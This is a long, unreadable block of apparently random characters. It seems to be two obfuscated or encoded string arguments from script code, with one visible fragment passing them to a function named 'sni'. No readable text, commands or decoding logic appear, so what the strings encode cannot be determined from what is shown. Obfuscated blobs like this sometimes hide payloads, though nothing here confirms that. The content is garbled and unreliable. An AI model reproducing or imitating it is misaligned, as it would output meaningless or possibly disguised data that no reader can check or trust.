FFigCj.myg.fFdw4svm.I?ZnEG+hww@Up)FC.hmFC...BmB6F.hCFTiJumZ.p\'F.yFFifDiggND2Zo3D=FIGGvBc.]id..6p.i.Dso^F.R;GBFw.hgCFwOINg.E.sylgmC.CB\/gwavEiIpG.mFE..FmDCmgEG=B.g0G1mF.w8osblmMlGm.D=J+.mmGb.w8.".@#GCrtCFg0g.Z<FIDFG4v(uFm.CIFwFhm.l5eyF.aC=FYDDwzr.ilI.kTmw.Nsgm8=vg.1D5IcDFmFZm5Bj.xdBh.zE.F=cw.mIZpepLG.mDG<vy.Ek.ihC\/EFAgIFFIthhD.m.0Df;gCKFbNc.hhGFiFF"kdlsFF.f.GFwZr.3IBzF.h"GW+.Gmo,%Em4gDFbSqc.gm8F.\/yFmmIwGg0n.I<...@sYiG$EmgGblFGw6k.w.FxDGG.yZB4itF.W.SsipGvdDFFm.R*maZm.GGz3Gid<Cpym?MCBwDmh4A8EEgF^&GvthwSC.F8FZ.gm.GCaGr*C.EhmqoowIwmCBF.yG.q9m.F&IgGwhwFH..etmFpF=gq l|kBZ.dls.@gCllgtgmDdD3DDgSGIJggggqGr8.jgmZZIZZBaCzCF..hEpFc.CwG\/kZEIGGh.hCBZgm.`oGGwC.g:lmI}i&EmvGsZ.l2G.DCio.4B..wlFrs..lI4gx.wtB.m0gimImhE.glmMyC5.Ix@F.gI2gmpA9Ghg.ZCBF.mTlnwsBGhdw.cTm.g.iEg%8m>t.C?6G.+ljFf4kGyWFaBI.x+8.9l_Zn.m0rmkjmgBxNkZgGZ_EKgShFIj4pDhsNmvgI.IGh.hCFsmFHc +E.:@I.FGsgDh..hC.".ks..gBFTgrg.V ^aw#GIytShDDG \/z",..C.iF.F.C.\/mN9;MxEg.Zi4,....mqcDs..EhwE6GEwD0.BEs.vxh=u.9aIFa3F.jC.d>pk\/mVt.NGGqqgBgFGG!CFgynighmp]FwGaZCwGC.wZvzxGx..DmF.MI.F.MuEyFBGFFC=GBB7sm..gawS\/eZm.CbZxwIrgCFBIBwZA..E.Pr.wsl.Gg6gwpEht..d.wyDE(wChEGr 5rtDdBG)..h8FT=morNNeG1.8gkjj..mmEChh2FhGzf.=mBCIygksm.G.FIkI..T.DGCxZyZF(F2CaEriN8|.m n7.Eag8NB`mHIl.ZGmFxjiDF&MZG:i.mI.\/\\GFFg.=nyI>FD...xC.hehw.mKhC.FBGDy54rIAFCF6.U.ySFB=z.GU.=BiC.Fo.wGtD.3yZGFlsgrq.kE\/+G5vh"yn.j.mpBh.idBF"gF.GhmUlsEfDi.ggDEgFZhZS.rb.v\/ggIk.FdhFzZ4.rFm.iwuCs.s=.G.bF.ZG...xF.I..GGyEG.Z.EFFZI@<b.."wF^CC\/:IZI.GS..h.mg.hNoEG\/aSw.=N.mIIm..Fhx;*.\/pwqE.bFm.Em *.F"E\/f.Z.ngFc.z8..NMz.iwCmgEgZ.ZgIgsmoiIw..%cm"a.qc.F*TACFGFg.ZGnx\'\/8DI.8I\/EZpF0.FF..{SrB..FDnwpgFhs5rB.IzQdoyj8m=hN5pmhjwF8JhCyas>yeFGD854.GW3ZGoFhMZdw.Fg.GlE.oq0,.CFCjh.IDgB\/GBG8MZIN0..%yDpF6..DGFwnGIFIhgCwFI.ej\/}BEDF%wNG..wF. l5."oTh?F..fG.\'ChEdimm.4gk.EFF.CF?oYFCrEZmfN&t@GBnCGkgINxIGsq.m.Z.I.HFpE.8CxhD.q.?m.,FZ;WnEB^MzhCg8._wwIi...miEAyb.I4dCB.hwF`\/pmcGiCgpBCI.EzRomS..hC.G.xmIFgF.t:wC.ZD0Ey2Mmw9Dmi.gGhTs.0g.tZkmsZ..gEC..mm .FoF@g"\/Dm.wwIwwE0.iC-CpEuBh%oSh8dFm#u.kZBgBM1&g.yGmhp.5hImz.g+lS)9tJ\/.x. 9CZ.XGhy#M k..(.B FWDF.D.yI.xOEAg.I.mEhhxD%nIp.aww.Gk.;gImcEw.wF.\/BIGIk.MCi.DgZ4SG.n.Gh.wDgGn#3xGC.wIt.sE.G..CkIn0Gw3BDhxg.r..CGG;gBm.osImEm,gZ.GgZItk.ZG.uB1g.hIrvEmati\'yBBD:w.Eg.zj.7IDhFI>.wwGGg0FjM4BIB.y..GCkmh.].Zp.d.xgB Eg."asIFIFZG....G}jmGs..F..h;ghIhhsGt3+ M.t.nngc.gCNZB"wBdEmri948C2g.ihhIFCI.Z[gb5dIyEhwmECZxG2hgsIGFI.a.mZElh5IC8.ahhs.mypvC+. hggmk,g...F.;>p.D.EEGFtcw.8t(I.zGI.g.xCB.)@.g.mUtf.Z.DFc.NDf ".NSwm.:FF"wS3n.p.ECwTG%.m.wmvB\/B_Go.SlEF >m!ZDvIS0jw"..GmIabg.p..wF.stgh.;.h..gB1N.jGf40Sjwghysp.sovIgG#xjmgw.a*:DgfG.y.0qBFBEiGIs BwmtI.E9MgFFhmJ;tGeNDs3M3GmsIa\/nj.GGCZZmFIwIhzngtzp.m4F3yzGg9Eiw>IB.C.Mg5sChmgmjh n.iakg mq<pG.rm.lf$nGgsfwx0h.nggn8GENCw.M C8.:Z.xG8 Bng&IZomFhhmE0pcvgEmhmmC.IZ.:.g..nGgC_Gi.CggGg...NBqy.DGgI8Bq\/Ca6iIE 5M.Z.3.mm.. hymsd[mm.iDg3zyJFn,mw.=I 9XwCj80.D!sIy.aE.CIcgm@xc.GIdGIhhw.Z. p&o.GseC.ih;Ggr.IGG.h\/0..h.8o;CyImm.yCEGw.siF,;IEEFxpm.fGBZC M4 hIh.CxkCJpGt.ghGAEIhV mGZz.GFGq,4GFmm?.Em  (i.9..t..gm gDFBggiwoMG hwm..tCwE..nyvG#hBkmC.9mmt.v!gGD.whagt..EMtFghIwjM.IBmGBDai?;J!.).g5..IM.nv.0m.h,..-C80jh2Vh). C8H@ICFp.5. .D.\/mj.wGwp..Is8xCGi5I8hgm.mn.mIg0FglIdmt:m.$m.CiqmIZId.hGE 3.C.3irG.oFEIctpg9c.wia0cikm.mBC<.En. ggB.EbZ.Zl.wlhw.rIiISZDwwxmIC6ZMR\'gW98.h.sCC.frFti.BZC.mDIs0{2k...cm v8w.h ZFgCIT\/.NGCB18qfSI.axZI.mgv.8C.G.x..Zhy...Irj8h.pt.n..GB.g]\\ .G>BmEEmjzZntD8.EgmWppg.aG moZ..ZmTrag..M...mtwZIaE..w=.i.Cm1-Zg.hGZNnmE2Oniimhgr..ZIw.m0FmC.C.Cmx#S\'iTGZwmoCrmMZ} .xFuBq. Bw..gEh.hhID.vwi8..G.Gi8v9grvMsEsGCN.m.0FigN.9Zh2n.Thm-\/G .xhhjI.ng<s99z.mFw.xhm.y8CldQG.ZimDThwgmjFDZGZ`.=0gj5Ez...D\/z.mm.8w$;h mihggD=tD..iopFwkIv2.":FIrn.iwgmFB.EF\/CCZm4EBcND.l:BIhZg.xaG.Gnx*FMh.GjlsI...emGmhfgoFZ.Th+XC.wGm..C .Bmn.p"Cwc..8BC0kfBmw.,F.F.]y<g.QBZGym.Is.Z.ma.hNEFmd..DGh5FB00Zkpn..ESl.I j(hm.GsOEFGlGCFZ-kJmmCphxmoDgdg5I#r.I.` G.mBGzk2Zg1nG.ZK.?wk..nwh-gnG..h>%j&SDwxxgm3hgB..h gGkGios .hx.m.0w48...5*G...c0Dhlmm+\/hwG;j9G dEm.mBewy5tm3KC@ZZgyh>w.m.xg8y Cw(.Q.y.G..m.m.ng.Bdglpm.f..tG.It.pI8A7z!gDCnZk ]GG4oGI _wmm.IC d9Fg.odms .w...CTfm8.@.MDj...Cm+x0k>@.wyMg1.mVF .GxgCZ....mmCCw^8C.gsGn.GIwZi;\/Ggwxm\/hGG,B B.s3mB BCHfgyC$=jI2lkhGkVs2sdmE8a?mm2t.pF..EmFeob4E}Iim.FCwI..I.Dm>B.nn.`E"hs4:IB.mGhi.\/m2..B\/.yt;Dy .huhnrim.Es>h4iS;IyfF.0Gv M.ZkC.II.\/jGF!srm.ICmqI. j5.ous.GCIh6qmDGxDxi IiGmgKFx-olg@xTbBCa.zwMgIsg.bDmgG2#NCgc.jg wCCG....Ewr.Gugy.Dpmg?wi w.Dz.mi.Cv..gsNGnFBDfIx\'..Iw43pF.Z[xNwIrw..VmD.IZw?h.zq.*.imlFh.3t..c.S.Z.mGw.Sj.C,hmksZyGmCwE.F.Ni<Cg7FFm+kIK8s.BGm_1kCCEg.I+wmw!14.FDc.sng.;fCEgGNwg.nM;I ICrI"_.o78q;wgImGGk.CG CEwwg.PsiyoC.IlwM@hE d.;I.nN1sn GsxF"I.4fN.F.Em4mEwEF n..C.mhIwx?mVhhFrI.S=gEmv.CIB .xGwI.mBGwl\'MrmGZ.AmtyggbC$ZBCgm+kg C Ony.mI.EIhB.O .\/..Gg8\/w\'GBrGC1IygI;y.fGswD htafbBwiu .FBtmqVqZ8mhroh..GGBtNgu9!gF:msnEgD gw.wCNlc.oEhsxDDmltZDh.j.h 8gmlv>.phocB#..Dt..IIy.g.Mm9pat{. UNg;b\/mMmwCgIizl.CFHkoE..F BGttm8 k..yGIjd..ImDah@9yCCCZhIb.dms3GR ..GF 5g g*gD.1.GwCPg. x8gm9.\/..jFmpx.EBw.aj7d..G.Cg.h.gghk...n.wiwI.s9G Tm ..hm.Na2sn@ECkg..GgxMoN.kGC..B(0wN ;wGihBwap8sGm(imB.jB.gt>dm8mg.Z.M!w..ki.GEI;sD\'Zhn%F.X.G.N56DC..aDhkhBGixChI.F i `dhms$hm..BC.j.<FFZ0.N(h.w.i.?\/qGEChCmh.!;L...fGgm >c:E .xg7.ZBYci3Sm|..i;xg,.BCM.r=_N..I...FFw ShD.IGC4.Ck.mw0M+ m Bg.#6E!9C08k.hq.my. 0hx.G.FIiEmw.yFat;q'),sni('g5ZSCG ygc.yYhm.UACmUsI.i>.O.:wa8kS=gZBgAJgS..BrC_In.G..ltGYXh`.A.tYzJ.Cgx.fmjYgvF!(mEjwY.h1GCmBs.kl"Shcx.yqwA.IlBM.9.jw.FJYE4gTrtyAjIvJw+$4BAmDG.hgOGjim.sirg.nmm2vO5Ib%jAWCFAaGImmgI.jZAi,z.Nw}ghgggsAf`8F.0T\/I#tAiFxdAZykhJlJcwZ&5z$AhNAO.qJJxD.ID.Y...mg!..OYA81w.imhCpIGsZ.J.6N \/Ai3>4xZs"0m.q.A.2p. QA68_G.mbgZ...8..Ag.Jg. cD3GgxhC0]mIJ.2OHsEmtSoNNo.wgJ.E.Nhl9CEEG!.il..s;;kFO6.. .)BjjEm ".AhhIzBhFsvOwDq2kMG lFEc..FAI syxBmZSEAh.ImECgtjshwC.F.EvFJGkrjIF.Cn"g1hF..YFgI.CF=9BEm.mhmu. .BwKJSCGFCgY gYh..mhnsFmIA8zIChk.LB.xIChn 4K.Bg...hhwG.DqgT_FmEB.s"kaN.DJ.c.Z\/lIh\/*Eo=\/hxLGC.lJ.sgX]=\'kgBnDAI.. .C..AStY.OGSF.iMC\/op`Ia.mtIO.JiO.:<q.gOB..z.kv.tY hnEGih3g.1rEGwhghCG1-g.GZhNA).kICr.mBh#3oIww6YN4I[kO{.BAPJV.cs.4ss.7CJ5Ew.ySOCOSmIt.m.cvZz|Gghs]OCAA.gYIbnZC[da7p&GCC xJOGgwM8iim0O...G.F\/d.`#GEytNhBCJfJ{g.."D.]Oa.8ai=gm3gE>js.OF #s$gx..9YvwgE.mBpe ziCXDEO;AogrIvw.hh2YfZmDy.gdOhIm<VeImC0ONej.yygS)wFO[B3..%2S84wICImZxmi.J5g6EIsxl+WhKg}Z\\5m..>Yl>wYFg.(4y mFgMim,B\/s IB mtJ,AYBj^6sswShpwnC7IkikxAqixTvI2qFC8pY6<Y.j.rv?FhEixahIhZw.J!.`rgF IrNZ.pxEhmF!G0cISF..8cExS .AColih}hE.mZcmYgskhUAm.ws.tkpixl2M9hfmIgu4F0dcO)5w.6I9B2CCJNmvcgEu*JtJC .J4rGm0M.j.@^I&5.ygtICBmpoOAJjVaMC.sm0GvaC.dJ mHwwEeG8yFEay}FshCMwJywjFiIo.JFCkzygnYi.IAgyim\\Wh.a&AmCw.Om.Aim6vdIwrOqCI.Ea.2YVsCoDhg8A\'SpA\/c.O%J6.DBnJJE(JiyOa%}.ClBCtSOAA.kigZmp3ZJ?F..gMASC93g..EmDGC9EJSAOF.a9.IFCxh.gmg=EgO(4J.C$w..k.jJB!4ZhIY.tJgsIhEgmM(v.YIo.xmwyoZOJeYa.0.<.rqm@3%B LiDgYimIhCxJm.gII4#biN6;AS.A3zFBq>._SG5,.J\/GJ.yGCxshm+ ..m\/Sl.Y G\\a.sA Awg.1Cm4 mIwsEg.xAigCh.$.JmTm.ggwBBamghgp AdhS>SZzYl.I^G.IwBA.ZNw$ZIxIv .GkPMm..hA EoJ;GxIO.C..w^ENwwm Ba.mC.hAwM.lmF4.JNhC.sNgw.Gh.oG.0wEqNOBm|gwDG.tGJJ."SxaECgcIkyMAEi."ESCCgEGI.vgAmm2.h.SEBmIY050Ax.CDktx.O0.ZJxIqC.J0rD8n49IAjOs2.A.AaqAYRIZ.Eo.m.jmCgI02m..cIOg.DIwmOi3kCiJmICAC8MgC.DE.bj[hEt.$I9AECI1xyS.Af\/ gDgwSNBANO.O.NJv1mpIN..kswmIJy= E .8i.HAI0T9ws.w3j.r.byoGCgOAC.hJB hr|F4x.lww mtNp.qjn!.mhgZEmqqnw\'..yCA=Chgo.  mf.JaE.gii0.C.YtmByylSX.IjBm.DJEVa(ajmFniD.hw!DyaJlatI{PCi..gAMpe[2\/.fmYTol[EGFoID8AlADH.kG\/is.C.E8TAkZO.#J.pIB,mxCssTE.AkMqEyF wN AIoA\/mZGFjAIwyJI.Jwm.owE8.s.j. .ZMZObAp Jt0i.pSgaCI..swJDo#..GpEpJu.c.OXhNO4ZxOzfA..Bg.=D!Mlmjjm.hx.0Cv4JGGB6s1wZ2C\\BCiis0Dmh.I.hiAzNwDymEjkGCA5ZOGIg.mAN.}lmDOhGBIhigzEDCa<zCZF+.Almw.FhB.Agq.F.MpC%MJIEhmaogcXaz GvcY..rmpD..ZI.G.wfk..w jw.qJw..3K .F.EwOAgfw{x.m\/.*?nhhEb}ad|.xOGkgBN=.guAjmCANEl3azE.+SCA7.w.>mhYz.h.YBwwgJh.hbeTg.wI]Fi4.qAOGJ.JY{cFg.CbxCOm.8ajImHg.s0jrCFyNm`bd.I.mG.g.rwhwBypmCEmD.SJjAAIE.+hnlADmFDt..hB.hl.kq&mcig0G AO=h..S.COgAz.CDCB.YOcIWzEgF FsIY*vx0E8DwtTRI]GEEw.GgqqwGfDBIh .0Cw;\/hCdhJg.hIi.mwxyEOhABDONmYayGC8.N%MLVZw=h06;oFHg.bO.gY.hB.ZomwYjC{ZIm%YJd.7CAg ?[J.tJ.kWOrglN.gji@9A3mFlm\\E.gCgECgsSIJpJmI.wBIq8 ..Zi.nhIADqI.v.MECEU.Ealhk .}Igak.bOhA..nfwnc.hE,GSBFgOgmaCfJ.J..yAoAkA\/.a.|qAGgDG.Y.PBABh>CJvhEZcZ1.JJnYEaB.hn.qTYyiC&JkNBOO3@Uh.N.8.9RjK84.w0rEv15wC\/Yn.GwJZhfGbEI.CzhCJC.am.\/9jG.I iJgCh8mgthSF..wwAI.mmNAM..YmGShtJF|dE MwG?Oog6IwSZm UwImSetY.MI.GF cAGf.l\/B8.JJl k.mIN4I..Aw.i.CmD4...z.b...[ ;wMhX;JB.f.c\/.AFCwy.TIIzD.m8mZl.0g.C.0DOs.fIlGCOO9EgkE. wM1kB0I2w1oAghLPnh.rmG tNgA.g8E.IggJ..GDZ:2DsES.JT.F4>.migwOwFjY..AI.qC6um.gAmgYFnmh.vInHAIvE.mm.I{mqY)rI2FD.j07IOvZ.kqZp..mE.m0gO_.COGa.mHgqYIwy;m4.+hH?B7gA.g.I wbhqh.M2hsg mGA=NwF ECs!ip ii6ZaNnH.ID9mS.SBJJlv\/I9 IkEgEmLDgO^hucDo.h.E.o.gOS+A0i4.k$cgMGINO&IFIrCCs hmkpC%OIFJw3.3i)j4.cO3.sGnhg*2ECvAIhmg.C[ ODMqFms c.lNDG4=AhCmpphGjm\'BCYgBgG,IT0ZPJrZ.mtY8jBh2.Ad6.g1SM Z0.g*O.-GWg.BJgMmDonhIK(m..ihiFmZD1Oi .GkkFD.AiUuMx7G"fxdhswISaSF yEh.1NSC)w.Y..Cw8 UCF8q.ZyECFAaMB .BfhCh0FmI;x.2w.A.G%gHOGJw3.DY.+$\/CtqZO.OFD0+t7Cj.E.`ZA3TN_J E3FN.wJi9FzZmy90yG5hI,>?IgD.h. YMf.mwFgZZF .(ng"I!0H>UHA\/.wMI.0ZhctN.hwDTyA.mog.Y.F?g2CwggCC8D.Ji.N. gyZ#hMIgmWsE8S\'AFd#.GwF.<4O0..Q$(TYFiFgSEDhGIsFBOmMgJD*FxA <z.Idg.DI wQigJ.FywyJwhBBBxAmAG0g)JImmFXAw..gE*BzhsCCC9D\/D.g\/Z gg"jEm,I|n\\0Ii6D.EGIFmBB+.0iCj.%.4r1FODqgZeG.Av\/..C.zP(pF`Jwg.Kh.6m pAkJyMS8C.O.sjJBYZlJ.#B^FAcJvYg:5Fmxps..i.SMom.jh;wgaGy.g3ApEJI.giA.ZECBj.m!diAZEsGZ)IJ&J.Jm %5\\ti0g.iIB#.m*mAN:Z3IBhEZCEh.m.bhB\'hnCF)e.ashN7.#iEgBA."Y.%Y.gmRCgj.A.GxgIBwtEgdrE\/FGSC`bs?hqEAGp\/BmI.Vi._mUb|Z.sg]aMGCh&BGgdTmh.ahcCZ)aChmF.N O\/.MjJ3.w?jEin}CCs.C.>GtF...0GdmlB0J.gFGB3I=Ig-N..A.kh1uJpjgzmxgh20UFF89.IIvICi$IHAsm.GRmyO:z.!mgIgpFIxty.JEiyI.l.E0Einc4zAA"kJxnKB...AZCe F.ODFAEJA6ADdh;FGJx ..I@G.g.YF$Fmnm#=t.Jm.Yqw.w=aB.ki}&.DJmS2GIwmg^acYTJcJZFuFmXhYmx\'yGDvo]cgBiiGA.8hyYy.p1ZzE.l.YgiqFYCG3. s.FyhFSiOFzDuEzsEMmxRB.mA9IUBF02iEiAx.OEI.oE`jBpw.2k0( >`gF EDDowRvpgGyhI.tByFBmIIh+CkwoiekmGB\/Xm.mYJD.0IIwEws>.TkJIw1lndhSZADCmEOA\\FA\'Cowm%@.(wEFhsG<gsuDFYBig%03F\/Ag..pzDICyA.i..X9mvFrEI...F3.ahxENAJY5.cF.C7OgHOpE.78YE)IkO.lwq|wc..qms0B.lAiB6xY.JACGIp8k\/mlG^hE\'J-RCmg.gm0ls.gZg.F)Atw0J.jOaFfAwx9CmmsgcA.pID.mmfJnDNJgAI@A.i. I\'ng\/hECm$?[\'ta.pYh.Zwrs{...0N{OFr\\qCQY.kIaAIy.B$AFJ..Ci2. mm7f.EOwhAFh.gChFAiYFgG.XxgkC9.ivy;NnFzHOCEp.t=JDY&M.ImI ..ZcBkko.BC8aES|AGYA\/4h.#c.I0Kh6GJkIH4A.I.0Dg9GCfqhlA>ZD.!mO\/n8YprB-%wJ.IY.B.h>sAF.j8dsk.;q*.L.ChwC.GtZSi.A.gEyY\/Z.Lm.gDaM-A<.9qm9Ebsx-IhmDtCmOy6yAhNs.-unCZyCg.Eo.9wp.mxAC.A]8yCDrmSItEM\/AJGIcIObfqdw.v\/y.asz.gCJ..nqt@I.VmOjwgEJCxMIoAYoFH..Gwp1ag6ZtEAj"pI.).N.hygY.CxZnGEpi0OOw.t<rgYA.YvsEsSOjTI^4 J.|I.C2EkFSdFJAj.CphYh3I.EmyFT>.w.0L4J$C.wONCoc8B.kmZEx=FJg.mE.N.8.Yp(h %k8.wJgI.w^ ID.o?J EA.Mk.GO1hxErAEk&3D,I..phi+.!shAIT0gghEE;NIBIjChj.Oi\'.FOFw.JZEG8g$.$ mwI.a}DEAg+h.wOhC`I<=.9AT.4DhJhCSmIsGBhh0@EOIAIwSrw+t.IzFDmf$pxmgnI-mfFgJho>.w.gBHxiCEN.LnZh.F+m}IOAIg.0t.wmfg0*H8CTNA=.S3mwr.s.Bg<h0G@zO. FFm.sh.}O.IWkJCO.lAAsFNp;..{iJmnpEh4 K.naAir.miJsc.CIaN hGsDmhNw\/.A\/.xIhCJNIA>OFjI.gYC.jgTfIlCEImSpT{Yn.Y#gjj9pyq.Fr9w,AIrt.oO4|.isCwgkmggSApYDrmlmgpx0...OGAhoOI8dJw.JJgw0gw...ECG._ N.rmiAghY.1COh-.jg.hAs.p.w+JOlTSAqJ.n.DJ.iCmp.hJ;AY.p.N IBONvwCI...x4JmGhx25EJiC0kOFSZCB%jiG AwiC.hC.mlI{pJfJ-y..CtmAZ)9geC|.ZrQ.igGSrxh.m\/oJf.EfxOnIFm.AzGm*JJAZfO2FkApZIDh.loChFEgwxOi..ADwA.OhgjdkGo,iIm0p.z .ZC.qmgDiFJgFGAgbks..i,NC\/t kmgxv7}rI sglghmgCIgC.AB.AJpF=0T yJbZhjiDhaEBKCEk^61JO.MJI.CjqiIEIJCN\/hOISEmbtAGOCssA>gkoJJ .mygIs.Imf..Ck.kAC0.WhgE9.JZ.mh0.CJ.\/wmp"ZeZwGABJg^r  7IhAoE m.y.MOn5\/ECOJ+hO7.I.qIOm2w..O..Ngi;OETh ^Ybm.k-.wO4giE79Sy!GM.CwBCyiEmmEIIg.E.i.nhCw6skIxMAZo)NmImwOShLEmEgdAhuIOY.fEIBL*CYONStAEE5tOSgD}vFwAZS.BGw.k BhJ.hs.>gkA1s8tEC I;pJIxIb.mm.A.TAF.4gwoJGCEBLIISy3 GMf.".3;EYwhj.[mckEck ...-.KBmqUZC3Db3m) GCw9k.g8A\\JFkFrBxAGr..Jfg.Bm.tw2ip.?.EYInsjh0N..CHF.OwYJqh:kwTg.j .i.Jghz Dq..CSJ.BBc.hbjqCtI@GggD Ajg]gg.mIC.sw7I.C @m3m.jym4AKb.Y2JIxZNFhI8x.lBsml0O.p6J\'.#G#hFR.{xFeGFn7AJ.gaIFg$GE2.mGdmC9 EBCyp.hgE@Jjk_EhN.NCiCy.Ip.`qICydymB\/shgOYB.iFwow-n?BAgOw.ESmE IryjJCy.wCk.2ahJN.8EBGA.hwZotWrcE+txPvAvICJ|g.nrMgIjJE OZ\\.s0A(\\lj{kJFZbRxmkOzI .w4G1SXOm.JSAAL5.KJNmIc.wmC0d?J:YB2EFA If"jIJ$.CNOJJwCBwFAQgg.mjrhkz2aM;(wh;-E=.h8pAgai:mCZzrC*.MX.mOyC;h.ivg@slwkJBmh.aC.F.hwosMOAFSFmOdYiwI DJojA\/SE.zGZgJjchhpCF..r>6(EIAJ.my.TChAsGEpIwZg.tAmII\/EywSEI..iA. 0Omw#myFtgcAgC.\\&AVW..r.O6OfEO.ATCBBGZ7JvNE}.y)oFkmp0mq..GEIExBgV}E..t=\/wIACf.2[BNEJkjCmCFntsrIGh0wEwVmA.yM.Ym.3fGIl.vsiy 2OG%Gm4G.EDksB.9L.w$+I.CCnc8| Bygwg.g.C.n.CwrmO.nwhjfEJCYhBhgJA.P.lCD?SCSqmm.g.Ys.Asc3.hoZZ*oGrAtoXk:wkIFu yAE.Jl.MAhCDAZgqymfOsM..h:0.suI;B2IxM cYfY P.DDg.xPNhoOBAvA\/gAwwt.tilAgJ.AOjAmiiU..HZph\'.\\hpzAxv,TaUAdYswC5gm.iAJAg.8hIskF2Sp...ykAgcYmY.EOm. zg.EB.J.DJ-Dlh fMkZ{rCjM0y.\/Fz9.)bmiFSlggamSAlBchIO<.J\/6T"FAL4Y.z8 FSMBtv{hV.C.A\\vl.j00ahE.c=OgjOEZjS YA.Jw.E.Iw..J(BrO9DA.YmDag8JElBgwgj.rm..wfh.wT Fh..AbFqNwsCFEJyGaAExAsmk}BwCpGGI2.J.BA.IIEOJqFgC.mEYZFk.SqEDEpUjhB3. MJh.hAg\/yG.EM#..ShA.w&g.MwMGCyL+SrotJy&nZ.wqwfF..cFqOmJ\/fm.x\/..rjBA.fAhOcv0IC...D.p1m.#4JSB;EyqH>SINA.cCgmmEyo8.A5SgO.GaD.gt1sJA1mI.h>pEaImwGBT3agZAEwNC.MqSJT..CNgMhAQ9z!D*\/DwBgAgAiGOwszO3wGbi?wOteGywchm<mxa*UCFb5I.CpF2syGisiJIyAA.m8xEmm 4i6JeI\/8ng5hCmvhexB$EgArkhs{DzYgBIh+h28O.EsocZweAvmkSbIGZHcAyAlmI<y.u0.G.g5rRHArS;BICm6..a\/OF:COggCtp*ABjEdj;hhO4wySmmswBqmplgmCC+ghC.E&dS h.4JA.CFsmekCg;CT.Gq.qA.ljiwwzLJxg.MyE`{.VIaEDGwdg{mcCgAF<tDAgiJormX.MJGCAU0DIi.ehFG.hNjnZ<S(5A..m<mJ}II\/8gNAm#IOClAO.0A1.Ip...BhD|E.mY.M.AI.JfIOy.m.GT{sEYwC..IBI jjtGlCE}kEB*4NtgAFw;AGZ.BrEyhi.moEN2.Vh{.0.SV.Z6*O.Awf.rQovx.wwtADhI.wvjnJFCBgoAOBDJEnk 8EDD+3wJm F.O|YC_9IJpY. Ij%sm.$Oohp.Jk3)eJBTOY.8NN0.wxOOGoAx?.N.BpDI6jZDB"1C|>mssgC aMOnEAMhh.MBl.qhjjS@rEi.IywEF7waA_OhJ&m.Og$.IBmCZEImE\/cIB0DthAjh..Z..I.Ii4kw.sf Ahr.m)CAK..hG.iwO4ho k.0CyB.:.JJqYhmCigACMA4gVwx.S.CPI4aJmfrmCU.`m2ki\/.{dyDEiywhO\/3Uh.+k.0my#@JigvgI\'IFtpIFA,CwYC.IIB.Ms.A9.Ep7mwgwOA__.\/qJEk{=jIgoCMxOArxyEhZB8.XUAw09mIwihESY.B8.AIAEM^.XAAww.OO#.:EmZ.hYIEmh:&JyIz1\/fI1gx.4SIjhZJ.&bZhgB+r G..xwYF;AhB.Ijy\\JMOGxAIzocd0B$2.Ik24imSh E07ac.jw.CxY3B>RRwgdt\\e5apbIC%JlDJI{+sI-hAw..iY.0M4j+jAExJly8EFw..SqwZ2Emy.v.IqxsMY.9mGBIg.JvCJg\/s^\/.DIwf.94aiE.wrkNzn.Ya}IuEEBk.o.IfDYm.ZxOClkEg e10.FEAg.xJmCmA(rqnA#@nBlFCB4EChABgAOEs.gO:.gmYjhE.!C8hwAA2$mCwkCs.ccZgo.AIgy6N.m.4Bgl}(DC-h..E\'tfxhIgCy.OCmA<.sMOmTOD.4JlYqhhA.ZCBw.INihI"p?tDm mA.B.GA.SZiyAGIgx.hDiugDmGmiImh)R%gwEx.8I.AFrg.AwOpggqg4FOi4BJn).:Yhw.FhiOsZBgiwsimSkitJ.hzmIGy.0CrfA.D"D991jm#Qe2AgGj8NFwc.wgx.vg.i.C.GyxMCJjrGAmbJH\'oO)e.IwyEh.aAJV.O>FZAfJmBn..OC.xgiDl<spE.maiQ"Ii%hE:m.O)Mi:Y.ITMAAQA(InDIInJ"aL,.J<.5w.aBmhaChZEp7CFEDMVGggKAACmDhYI5\/?EpsNrgFh!gvmczgmJ6mgZM\/.G0eJnO.D:SNYmOAZAP<nhFIE2.mJS!.C.J.E\' .CB8ZJ.BIzgJAxJgwkn.D.Tmg.sYXI.l_JZmhE8.I.yPlI.m*nGE(AwNqEJEKWhwK.+ZwBFwGZO9sAr(9Jhg.EFiCA]D..iOaDCJBD.AkmxamG.3CHZA.hI..13thUNCvE0FPd.Di .AK 8 Ww^EIgJMgOF.F.BxyEi.o.pwz`A8FlhHqu+.CJZCC.yESkqAA C.ES$BJy|8pkDwv?JyAICCAmBd.r.{FOA.ylf.z.IEGkm.A]EY QffZ+gED.Jso0.AgH].%nmA@.huIGhnptg!.A0$i.myGCMO:iym.u3A8gimhmnEgO.J.Em8hELw}NO.3wkJ.IO8gAC FD.CtE:C.7A)CI gk.rg+NgyDyBAI ACIJG YmFI?mIxZOFYsC{.iGIF.y.g5l.AlJxQ.FE..gTIGgOJY=JigYBqgItC .!CCDsFhhCZumwzmyx6FmJ7=g6kOF|.qG .mHhgmtJ0wEr.g0|T{4.#mmeAcBlZghFY4BJkmACtIAJsm.ySy. x|kI*wk*W9y.sCsCbOAJA.wOrGZstiAA.W.gwIDms.hZhABFzvh.E.wArxsSC:GE3oC8Old8&IAwziJFghOmFzAkhDaEAAfggA.8mxZ6s Iv5Jaahm.YJ0pSE1Ew..=lp$AHYhAc.C.lD.FmM6O.ihEIsei9zIMj.aNghAmCNwg.yAEA2(C.mA"j.B.aCwIi klSEZlGwAAm6J..snpphiiZHAEgJV..gxsgIhYGDlgZbI.4CG.oF j.[hqDlAhGA.."bNtFF.R.gmCB.I.AO.yF3GvHIp,*\/z".vaO7rggmAJOy..JJk.rAKaIuEhDm.gFmgngMJyU]6w&J8SsJFyhdGtrWxCM. .sAkEw).Y8eqEx:i59OruI?CsRM,k&g3m.EIpCBi5Go}2.B4VjJZ.EMm5Jfto%lI.se%.ZApwBCkcy.E%hZpZAC-yGAEeEgI. A.I.qswg# s.f.3Ag+jSxmAkORtCiC>itJxh.CmAsesAI.Dg8C.IoS.;.hCkE$Af.CrAJ.g=ngPmgezZIB.Gnh.w.r.JYAj4g{IgYgl..aYEp\/AcgcZJCmC`sAD AiEI.mkDFgnmGC3CfbgBlIM.3YF\\G.Ey.k:9#O`ZIUEA\\vSEG.OB"HqE|AkM]wJJhkD7MFhpn:.ycA={=mgFGmwA>AhyDE.g .xx\/.NGJ.rIMB.EGO hwm..JC..Cl\/.COO8rIOJk..XFgCef+I  w0.p0\/wGA..E.wIkZgPA.mG..IISAFkj.gAFFgwz.CDAnOhGFgafidJ.uJI+DgocJBJtDQl&w&CIIgSGH<wYSDwwyl. 